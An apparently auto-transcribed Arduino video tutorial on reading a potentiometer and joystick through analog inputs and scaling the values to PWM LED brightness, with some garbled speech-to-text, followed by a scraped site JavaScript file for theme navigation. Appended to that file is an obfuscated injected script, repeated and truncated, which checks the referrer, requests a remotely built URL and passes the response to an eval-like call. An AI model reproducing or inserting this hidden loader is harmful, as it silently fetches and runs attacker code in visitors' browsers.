this here's my potential gentleman here with my three pins. So
I have a wiper here which goes to one side and then we have

02:30.289 --> 02:34.910
the second uh pin here saved going
to ground. And the other one here

02:34.910 --> 02:39.960
that would be our pin number three
would be R plus voltage. So that is our

02:40.220 --> 02:47.630
the way that actually uh works forms.
And every time we deal with um og

02:47.630 --> 02:53.270
we deal with resolution of an
og signal. And typically it is

02:53.330 --> 02:59.240
it is expressed in the value of
uh bit data. So in our case here

02:59.240 --> 03:06.899
the Arduino uno has a 10 bit resolution of the og input
signals and we have actually six of them on our actual board

03:08.000 --> 03:15.220
So to see what that actually represents, if
we call up our calculator in our windows here

03:15.220 --> 03:22.500
and we'll go to the programming or programmer
calculator. And currently, right now it's set for decimal

03:22.500 --> 03:26.929
But if we go down here and set up
for binary and as soon as we do

03:26.929 --> 03:31.720
we get the pad keypad here changes
from to a one and a zero only

03:32.710 --> 03:41.750
So what we'll do is put
in 10 um that's here and

03:41.750 --> 03:51.440
they grew them by groups of four. So there's my 10 and my
10 bits here represented in hexadecimal is uh three ff

03:51.440 --> 04:01.389
in decimal, it's 1023 and in octo, it's
1777. So decimal, you'll notice is 1023

04:01.389 --> 04:05.210
So if we count zero as,
as being a, also a place

04:05.210 --> 04:14.550
the resolution is gonna be 1024. So what it does
is takes that 0 to 5 volt signal and converts

04:14.550 --> 04:22.940
it into 1024 equal segments along that uh
resolution, giving us our 10 bit resolution

04:23.140 --> 04:31.500
So the higher bit count, the higher that number is the more
resolution we get per uh uh voltage level that we're reading into our

04:31.500 --> 04:37.760
controller. So that's how that uh that
works. So looking back at our diagram here

04:37.910 --> 04:42.929
the other thing that comes with our
kit is actually a og joystick

04:42.929 --> 04:48.329
And this og joystick also has
a ground. It has a five volt signal

04:48.440 --> 04:53.339
it has a X and A Y and
we have a switch as well

04:53.640 --> 04:57.470
which we press down on the joystick.
It actually activates a switch

04:57.760 --> 05:06.799
The X and Y are basically the same. It
gives us an og value of 0 uh to 1023 for

05:06.799 --> 05:10.899
each of the axes. And so if the joysticks
in the middle or no one touches it

05:11.119 --> 05:17.940
it will actually be a value of, of 512 which
is the middle point of that og signal

05:19.600 --> 05:25.739
So if we actually look at the wiring diagram
for that, you'll see that we have uh two og

05:25.790 --> 05:32.149
which goes into our og input signal right here on our
board, we have our five volt and we have a ground which goes to

05:32.149 --> 05:38.040
one side of the joystick and our
other switch goes into our first input

05:38.040 --> 05:47.410
which is uh input pin number two. So this example
is actually on the L ou superstar kit software

05:47.410 --> 05:52.079
disk that comes with the package.
And you can actually then uh try the

05:52.079 --> 06:01.329
the program out using that uh information in our example, what
we're going to be doing is we're going to take in your 10-K pot

06:02.269 --> 06:09.040
We'll take our wiper and actually connect it
to a zero. We'll take our one side of the

06:09.040 --> 06:14.549
the pin connected to the five volt power
supply and our other side goes into our ground

06:15.190 --> 06:21.649
Then we'll take our um an led output
here. We'll take output number three

06:21.649 --> 06:28.079
which is the first pulse with modulated output. And
we will put that um into one side of the resistor

06:28.079 --> 06:37.290
The other side of the resistor goes to our uh uh
plus side of our led and then the negative side

06:37.290 --> 06:44.359
of our led goes to the ground. So that gives us our,
our wiring diagram for our pulse with modulate output

06:44.359 --> 06:52.929
which will change that led light. So now
let's take a look actually at our hardware

06:54.459 --> 06:59.239
So here we go. And so
we have our EU R three

07:00.040 --> 07:04.690
And currently right now we have a program in
there. It's just the blinking default value

07:05.089 --> 07:10.799
We have our 10-K pot, which is located right here
and you'll notice that we have the three pins

07:10.799 --> 07:17.630
So there's three connections on there. We also have a um a
little thumb wheel that we put in the middle of it so that

07:17.630 --> 07:22.440
we can actually turn that, that thumb
wheel with this knob that we put on there

07:22.660 --> 07:29.890
And we have our led light with our resistor going back into pin
number three So that's our wiring diagram to the right hand side

07:29.890 --> 07:35.359
you'll see that we have our actual joystick
and we actually have a cap that comes off

07:35.359 --> 07:40.839
So that's the actual cap, the actual
joystick itself looks like this

07:42.130 --> 07:47.100
You can see as I move the one
axis, you'll see the one axis

07:47.869 --> 07:54.450
turn it around, you see the other axis and so I
can move that all around and the axis will move

07:54.450 --> 07:59.880
pushing down on it will activate that
switch. So putting the cap back on

08:02.839 --> 08:12.290
what you'll see is that we can um So that's
our, it gives us full range of motion and

08:12.290 --> 08:19.570
pushing down, we'll give it a switch. So you can create several
different programs and prototypes using that type of uh control

08:20.829 --> 08:26.170
And like we said before, when it stops in the middle,
like it is right now and no one touches that joystick

08:26.260 --> 08:35.359
You're getting 512 512 on both those X
and Y axis. So let's take a look at our

08:35.359 --> 08:43.239
Duino sketch for this soft, this program right here, which we're gonna
increase our geometer and we're gonna change the light frequency here

08:45.419 --> 08:51.530
So the first thing we'll do is we specify
your led three pin as the third pin

08:53.059 --> 08:59.099
Then during our set up, what we're gonna do
is set up our cereal port and our cereal port

09:00.010 --> 09:07.679
It is located right here on our ID E. It's a serial
monitor and it allows us to then to use this or aid us

09:07.679 --> 09:17.109
in troubleshooting our Arduino, you know, uh software as well as troubleshoot
and figure out why things are happening or why they're not happening

09:17.309 --> 09:24.770
So we can always use the zero monitor as a quick guide as when
we're developing our program to figure out what all these variables

09:24.770 --> 09:34.359
are. So in our case here, we're using the
serial monitor. Um we're actually uh uh

09:34.359 --> 09:43.500
using the uh 116,200 bit or bod rates. So this
is bits per second that are going to that serial

09:43.500 --> 09:49.840
monitor. And we have the
communication rate of of 88 data bits

09:50.119 --> 09:58.369
no parity and one stop date, which is the actual
default value that we have for our um serial monitor

10:00.010 --> 10:04.869
Then we have our pin mode, we say
it's an output pin on our led three

10:05.880 --> 10:13.700
Then we go into our loop in our loop here we
read the input on our og input signal

10:13.760 --> 10:20.919
So that input og read again. Once we read that it's gonna
give us a value and that value will be anywhere from 0 to

10:20.919 --> 10:30.419
1023 representing those 10 bits that we have. Then
what we do is we convert this to an og read

10:30.849 --> 10:38.039
So um what we're gonna do is take a look at the
voltage and try to convert that into a voltage signal

10:38.039 --> 10:44.520
So our og comes in
at 0 to 2 43,023 10 bit

10:45.179 --> 10:50.440
And our voltage is from 0 to 5 volt. So in
order to create or calculate our voltage

10:51.169 --> 11:01.130
we use the float value because we're using decimal numbers and we
take our sensor value times 5.0 which is our maximum voltage divided

11:01.130 --> 11:09.179
by 1023.0 which is our um maximum
um for a 10 bit resolution

11:10.960 --> 11:15.659
And that gives us a value or a voltage
value here, which will be actually a float

11:15.659 --> 11:21.250
which will be a decimal number system.
So it will give us a decimal placement

11:22.119 --> 11:25.659
Then what we do is we want to calculate
our pulse with modulated for our led

11:25.960 --> 11:30.820
And our resolution on our led output
is going to be 0 to 255 resolution

11:31.460 --> 11:39.400
So now we have to take that uh uh
1023 convert that to the 255 as a

11:39.400 --> 11:44.630
as a ratio and make sure that we then
output that. So in order to do that

11:44.630 --> 11:49.500
we calculate what we call, it's an inte
brightness and we take our sensor value again

11:49.500 --> 11:59.559
which is our og or input read. And we multiply that by 2
55.0 which is a maximum for our pulse width modulation divide

11:59.559 --> 12:07.409
that by uh 1023.0 which is our maximum for
our og input reading or 10 day resolution

12:08.340 --> 12:17.159
It's important that we use actually the 0.0 here because it tells internally
to the Arduino that we're going to calculate these values using a

12:17.159 --> 12:24.590
float point type uh system. We're gonna multiply by our sensor
value and we're gonna give an integer value for our brightness

12:24.590 --> 12:28.570
So it will actually work. If we
do not use the decimal place

12:28.570 --> 12:34.250
what will happen is it will not use uh a float
point system when it does the calculation

12:34.250 --> 12:43.080
So you will get incorrect information. So then what we
do is we set our led uh pulse with uh modulated led

12:43.080 --> 12:47.250
So we do an og, right led
three pin and our brightness level

12:48.000 --> 12:54.539
Then what we do is we say uh set up our voltage
or our serial p print for our parameters

12:55.309 --> 13:00.739
So we do a serial print voltage equals
with space and we print our voltage

13:01.099 --> 13:07.539
we do a serial print our input uh decimal
and then we set our sense of value

13:08.469 --> 13:15.690
then we do a serial print led brightness again all
the spaces here so that it prints all nice in one line

13:16.299 --> 13:22.320
And then we say serial print line brightness. So
the line here says this is the end of the line

13:22.320 --> 13:26.479
It prints this and gives a carriage
return onto our screen for us

13:27.190 --> 13:34.710
So that's our entire program. Well, let's let's uh
upload this down to our Arduino uno uh controller

13:38.010 --> 13:47.330
And once we finish uploading that, what we will do, which
is done now we will now take a look and you can see here

13:47.330 --> 13:54.349
here's my transplant receive lights. So we're trying
to communicate surly. Let's open up our serial monitor

13:54.820 --> 14:02.799
Here we go. And you can see here, here's my voltage,
my input uh decimal number by le brightness

14:02.799 --> 14:07.960
And you see it's going quite quickly because
every scan we're actually sending this out

14:09.020 --> 14:15.400
So now let's increase our 10 geometer
to increase that light intensity

14:15.489 --> 14:22.809
And as we do, you will then see
the light brightness increase

14:25.510 --> 14:29.630
There we go. You see that uh it's
a little flaky because again

14:29.630 --> 14:37.119
we're using a bread board and that bread
board um is not a stable uh sometimes

14:37.119 --> 14:44.989
especially when we're trying to manipulate and change things.
So right now I've got my voltage coming in uh 4.434 0.545

14:45.090 --> 14:52.969
Our decimal is around nine 10, 99, 909.
And then we see our led brightness

14:52.969 --> 15:00.080
it relates back to about 215 218.
So if I turn that back again

15:01.030 --> 15:09.440
I'll try to be a little more stable. You can see as it
goes down and we'll go right to off and we'll slowly bring

15:09.440 --> 15:18.469
it up again. So that seems to work very well.
So you can see how we relate from our voltage

15:18.469 --> 15:23.820
input on our og to digital signal and
then we can use that international program

15:24.909 --> 15:29.049
So if you enjoyed this video, please hit the like
button below. If you have any questions about the video

15:29.049 --> 15:34.940
please leave a comment below and I'll do my best to answer
it. If you want more information about us or you want our free

15:34.940 --> 15:41.280
E books on numbering systems or robust data logging. Please
click on the link in the description below to get it

15:41.280 --> 15:46.530
A new video is put every Monday. So make sure you hit the
subscribe button. You get more videos like this in the future

15:46.530 --> 15:51.200
Remember to click the bell beside your subscription
to actually receive those notifications

15:51.630 --> 15:55.280
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js
body_size: 5833
content:
/**handles:generate-menu,generate-navigation-search,generate-back-to-top**/
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){e.preventDefault(),t=t||this;var a=document.querySelectorAll(".navigation-search"),s=document.querySelectorAll(".search-item"),c=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]'),r="";t.closest(".mobile-menu-control-wrapper")&&(r=document.getElementById("site-navigation"));for(var o=0;o<a.length;o++)if(a[o].classList.contains("nav-search-active")){if(!a[o].closest("#sticky-placeholder")){a[o].classList.remove("nav-search-active");var i=document.querySelector(".has-active-search");i&&i.classList.remove("has-active-search");for(var l=0;l<s.length;l++){s[l].classList.remove("close-search"),s[l].classList.remove("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.open);for(var n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].removeAttribute("tabindex")}document.activeElement.blur()}}else if(!a[o].closest("#sticky-placeholder")){var i=a[o].closest(".toggled"),d=(i&&i.querySelector("button.menu-toggle").click(),r&&r.classList.add("has-active-search"),a[o].classList.add("nav-search-active"),this.closest("nav"));for(d&&(d=(d=d.classList.contains("mobile-menu-control-wrapper")?r:d).querySelector(".search-field"))&&d.focus(),l=0;l<s.length;l++){for(s[l].classList.add("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.close),n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].setAttribute("tabindex","-1");s[l].classList.add("close-search")}}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&"Escape"===e.key)for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++){s(e,t[a]);break}},!1)}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var 